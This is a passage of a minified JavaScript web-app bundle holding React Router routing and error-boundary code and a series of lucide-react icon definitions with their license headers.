t&&N?j.createElement(Kl.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},f),navigationType:ot.Pop}},N):N}function Tp(){let e=Ap(),t=Cp(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return j.createElement(j.Fragment,null,j.createElement("h2",null,"Unexpected Application Error!"),j.createElement("h3",{style:{fontStyle:"italic"}},t),n?j.createElement("pre",{style:s},n):null,null)}const Rp=j.createElement(Tp,null);class Op extends j.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?j.createElement(St.Provider,{value:this.props.routeContext},j.createElement(dd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Fp(e){let{routeContext:t,match:n,children:r}=e,s=j.useContext(ba);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),j.createElement(St.Provider,{value:t},r)}function Ip(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let a=e,o=(s=n)==null?void 0:s.errors;if(o!=null){let f=a.findIndex(p=>p.route.id&&(o==null?void 0:o[p.route.id])!==void 0);f>=0||Y(!1),a=a.slice(0,Math.min(a.length,f+1))}let c=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let f=0;f<a.length;f++){let p=a[f];if((p.route.HydrateFallback||p.route.hydrateFallbackElement)&&(u=f),p.route.id){let{loaderData:x,errors:g}=n,v=p.route.loader&&x[p.route.id]===void 0&&(!g||g[p.route.id]===void 0);if(p.route.lazy||v){c=!0,u>=0?a=a.slice(0,u+1):a=[a[0]];break}}}return a.reduceRight((f,p,x)=>{let g,v=!1,N=null,k=null;n&&(g=o&&p.route.id?o[p.route.id]:void 0,N=p.route.errorElement||Rp,c&&(u<0&&x===0?(v=!0,k=null):u===x&&(v=!0,k=p.route.hydrateFallbackElement||null)));let m=t.concat(a.slice(0,x+1)),d=()=>{let h;return g?h=N:v?h=k:p.route.Component?h=j.createElement(p.route.Component,null):p.route.element?h=p.route.element:h=f,j.createElement(Fp,{match:p,routeContext:{outlet:f,matches:m,isDataRoute:n!=null},children:h})};return n&&(p.route.ErrorBoundary||p.route.errorElement||x===0)?j.createElement(Op,{location:n.location,revalidation:n.revalidation,component:N,error:g,children:d(),routeContext:{outlet:null,matches:m,isDataRoute:!0}}):d()},null)}var fd=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(fd||{}),wl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(wl||{});function Dp(e){let t=j.useContext(ba);return t||Y(!1),t}function $p(e){let t=j.useContext(Pp);return t||Y(!1),t}function Up(e){let t=j.useContext(St);return t||Y(!1),t}function xd(e){let t=Up(),n=t.matches[t.matches.length-1];return n.route.id||Y(!1),n.route.id}function Ap(){var e;let t=j.useContext(dd),n=$p(wl.UseRouteError),r=xd(wl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function Vp(){let{router:e}=Dp(fd.UseNavigateStable),t=xd(wl.UseNavigateStable),n=j.useRef(!1);return md(()=>{n.current=!0}),j.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Bp(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function Se(e){Y(!1)}function Hp(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ot.Pop,navigator:i,static:a=!1,future:o}=e;gr()&&Y(!1);let c=t.replace(/^\/*/,"/"),u=j.useMemo(()=>({basename:c,navigator:i,static:a,future:dr({v7_relativeSplatPath:!1},o)}),[c,o,i,a]);typeof r=="string"&&(r=wn(r));let{pathname:f="/",search:p="",hash:x="",state:g=null,key:v="default"}=r,N=j.useMemo(()=>{let k=wa(f,c);return k==null?null:{location:{pathname:k,search:p,hash:x,state:g,key:v},navigationType:s}},[c,f,p,x,g,v,s]);return N==null?null:j.createElement(Ht.Provider,{value:u},j.createElement(Kl.Provider,{children:n,value:N}))}function Wp(e){let{children:t,location:n}=e;return zp(wi(t),n)}new Promise(()=>{});function wi(e,t){t===void 0&&(t=[]);let n=[];return j.Children.forEach(e,(r,s)=>{if(!j.isValidElement(r))return;let i=[...t,s];if(r.type===j.Fragment){n.push.apply(n,wi(r.props.children,i));return}r.type!==Se&&Y(!1),!r.props.index||!r.props.children||Y(!1);let a={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(a.children=wi(r.props.children,i)),n.push(a)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function bi(){return bi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},bi.apply(this,arguments)}function Qp(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Kp(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function qp(e,t){return e.button===0&&(!t||t==="_self")&&!Kp(e)}function ki(e){return e===void 0&&(e=""),new URLSearchParams(typeof e=="string"||Array.isArray(e)||e instanceof URLSearchParams?e:Object.keys(e).reduce((t,n)=>{let r=e[n];return t.concat(Array.isArray(r)?r.map(s=>[n,s]):[[n,r]])},[]))}function Xp(e,t){let n=ki(e);return t&&t.forEach((r,s)=>{n.has(s)||t.getAll(s).forEach(i=>{n.append(s,i)})}),n}const Yp=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Gp="6";try{window.__reactRouterVersion=Gp}catch{}const Zp="startTransition",Ao=Wd[Zp];function Jp(e){let{basename:t,children:n,future:r,window:s}=e,i=j.useRef();i.current==null&&(i.current=rp({window:s,v5Compat:!0}));let a=i.current,[o,c]=j.useState({action:a.action,location:a.location}),{v7_startTransition:u}=r||{},f=j.useCallback(p=>{u&&Ao?Ao(()=>c(p)):c(p)},[c,u]);return j.useLayoutEffect(()=>a.listen(f),[a,f]),j.useEffect(()=>Bp(r),[r]),j.createElement(Hp,{basename:t,children:n,location:o.location,navigationType:o.action,navigator:a,future:r})}const ef=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",tf=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,z=j.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:a,state:o,target:c,to:u,preventScrollReset:f,viewTransition:p}=t,x=Qp(t,Yp),{basename:g}=j.useContext(Ht),v,N=!1;if(typeof u=="string"&&tf.test(u)&&(v=u,ef))try{let h=new URL(window.location.href),y=u.startsWith("//")?new URL(h.protocol+u):new URL(u),b=wa(y.pathname,g);y.origin===h.origin&&b!=null?u=b+y.search+y.hash:N=!0}catch{}let k=_p(u,{relative:s}),m=nf(u,{replace:a,state:o,target:c,preventScrollReset:f,relative:s,viewTransition:p});function d(h){r&&r(h),h.defaultPrevented||m(h)}return j.createElement("a",bi({},x,{href:v||k,onClick:N||i?r:d,ref:n,target:c}))});var Vo;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Vo||(Vo={}));var Bo;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Bo||(Bo={}));function nf(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:a,viewTransition:o}=t===void 0?{}:t,c=ka(),u=yr(),f=pd(e,{relative:a});return j.useCallback(p=>{if(qp(p,n)){p.preventDefault();let x=r!==void 0?r:Nl(u)===Nl(f);c(e,{replace:x,state:s,preventScrollReset:i,relative:a,viewTransition:o})}},[u,c,f,r,s,n,e,i,a,o])}function rf(e){let t=j.useRef(ki(e)),n=j.useRef(!1),r=yr(),s=j.useMemo(()=>Xp(r.search,n.current?null:t.current),[r.search]),i=ka(),a=j.useCallback((o,c)=>{const u=ki(typeof o=="function"?o(s):o);n.current=!0,i("?"+u,c)},[i,s]);return[s,a]}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var lf={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sf=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),L=(e,t)=>{const n=j.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:a,className:o="",children:c,...u},f)=>j.createElement("svg",{ref:f,...lf,width:s,height:s,stroke:r,strokeWidth:a?Number(i)*24/Number(s):i,className:["lucide",`lucide-${sf(e)}`,o].join(" "),...u},[...t.map(([p,x])=>j.createElement(p,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gd=L("AlertCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["line",{x1:"12",x2:"12",y1:"8",y2:"12",key:"1pkeuh"}],["line",{x1:"12",x2:"12.01",y1:"16",y2:"16",key:"4dfq90"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bl=L("AlertTriangle",[["path",{d:"m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z",key:"c3ski4"}],["path",{d:"M12 9v4",key:"juzpu7"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jt=L("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const af=L("ArrowUpNarrowWide",[["path",{d:"m3 8 4-4 4 4",key:"11wl7u"}],["path",{d:"M7 4v16",key:"1glfcx"}],["path",{d:"M11 12h4",key:"q8tih4"}],["path",{d:"M11 16h7",key:"uosisv"}],["path",{d:"M11 20h10",key:"jvxblo"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yd=L("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const of=L("CheckCircle",[["path",{d:"M22 11.08V12a10 10 0 1 1-5.93-9.14",key:"g774vq"}],["path",{d:"m9 11 3 3L22 4",key:"1pflzl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cf=L("ChevronDown",[["path",{d:"m6 9 6 6 6-6",key:"qrunsl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Lt=L("ChevronRight",[["path",{d:"m9 18 6-6-6-6",key:"mthhwq"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uf=L("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ho=L("Copyright",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M14.83 14.83a4 4 0 1 1 0-5.66",key:"1i56pz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const df=L("Database",[["ellipse",{cx:"12",cy:"5",rx:"9",ry:"3",key:"msslwz"}],["path",{d:"M3 5V19A9 3 0 0 0 21 19V5",key:"1wlel7"}],["path",{d:"M3 12A9 3 0 0 0 21 12",key:"mv7ke4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Si=L("Download",[["path",{d:"M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4",key:"ih7n3h"}],["polyline",{points:"7 10 12 15 17 10",key:"2ggqvy"}],["line",{x1:"12",x2:"12",y1:"15",y2:"3",key:"1vk2je"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mf=L("ExternalLink",[["path",{d:"M15 3h6v6",key:"1q9fwt"}],["path",{d:"M10 14 21 3",key:"gplh6r"}],["path",{d:"M18 13v6a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h6",key:"a6xqqp"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hf=L("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ql=L("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Wo=L("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vd=L("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ps=L("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jd=L("Gamepad2",[["line",{x1:"6",x2:"10",y1:"11",y2:"11",key:"1gktln"}],["line",{x1:"8",x2:"8",y1:"9",y2:"13",key:"qnk9ow"}],["line",{x1:"15",x2:"15.01",y1:"12",y2:"12",key:"krot7o"}],["line",{x1:"18",x2:"18.01",y1:"10",y2:"10",key:"1lcuu1"}],["path",{d:"M17.32 5H6.68a4 4 0 0 0-3.978 3.59c-.006.052-.01.101-.017.152C2.604 9.416 2 14.456 2 16a3 3 0 0 0 3 3c1 0 1.5-.5 2-1l1.414-1.414A2 2 0 0 1 9.828 16h4.344a2 2 0 0 1 1.414.586L17 18c.5.5 1 1 2 1a3 3 0 0 0 3-3c0-1.545-.604-6.584-.685-7.258-.007-.05-.011-.1-.017-.151A4 4 0 0 0 17.32 5z",key:"mfqc10"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pf=L("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xl=L("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ff=L("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xf=L("Home",[["path",{d:"m3 9 9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z",key:"y5dka4"}],["polyline",{points:"9 22 9 12 15 12 15 22",key:"e2us08"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gf=L("Info",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 16v-4",key:"1dtifu"}],["path",{d:"M12 8h.01",key:"e9boi3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nd=L("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ci=L("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yl=L("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const yf=L("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vf=L("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jf=L("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kl=L("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wd=L("MessageSquare",[["path",{d:"M21 15a2 2 0 0 1-2 2H7l-4 4V5a2 2 0 0 1 2-2h14a2 2 0 0 1 2 2z",key:"1lielz"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bd=L("Music",[["path",{d:"M9 18V5l12-2v13",key:"1jmyc2"}],["circle",{cx:"6",cy:"18",r:"3",key:"fqmcym"}],["circle",{cx:"18",cy:"16",r:"3",key:"1hluhg"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nf=L("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gl=L("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nt=L("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qn=L("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wf=L("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kd=L("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Yr=L("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Je=L("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const bf=L("SkipBack",[["polygon",{points:"19 20 9 12 19 4 19 20",key:"o2sva"}],["line",{x1:"5",x2:"5",y1:"19",y2:"5",key:"1ocqjk"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kf=L("SkipForward",[["polygon",{points:"5 4 15 12 5 20 5 4",key:"16p6eg"}],["line",{x1:"19",x2:"19",y1:"5",y2:"19",key:"futhcm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sf=L("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Sl=L("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
